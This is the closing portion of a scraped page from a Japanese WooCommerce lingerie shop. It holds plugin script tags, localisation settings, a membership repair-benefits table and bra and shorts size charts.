<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"142faa966c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1761731971" id="booked-functions-js"></script>
<script type="module"  src="https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"774d04bb83","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1766937993" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"07a7c8cb4b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"181cfe38d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1766937993" id="zoa-custom-js"></script>
<script type="text/javascript" id="zoa-custom-js-after">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function(){
                    var cmtForm = document.getElementById( 'commentform' );

                    if( ! cmtForm ) return;

                    cmtForm.removeAttribute( 'novalidate' );
                } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/category-20-2\/","state":"3e44b39c48","uccode":"+1","nonce":"7a6e561205","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/category-20-2\/","state":"3e44b39c48","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"7a6e561205"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1766937993" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1766937993" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-29 01:06:34 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3
body_size: -127
content:
.tracking-box
{
	margin:25px 0px 25px 0px;
